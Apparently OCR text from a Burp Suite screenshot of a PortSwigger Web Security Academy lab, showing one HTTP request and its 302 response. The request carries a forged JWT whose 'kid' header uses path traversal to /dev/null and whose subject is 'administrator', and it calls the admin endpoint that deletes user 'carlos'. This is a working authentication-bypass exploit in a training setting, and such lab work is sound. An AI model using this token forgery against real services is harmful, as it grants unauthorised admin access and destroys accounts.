 Request
Response
Pretty Raw \n Actions JSON Web Token
Pretty Raw Render \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ae30018030fd72acced3d4f009f0026.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0
c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjAwNTUyMDR9.Xzn0JpYCgePKND8IpCuoy9d
hgtyLbSTasJvY2PkoJWY
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae30018030fd72acced3d4f009f0026.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6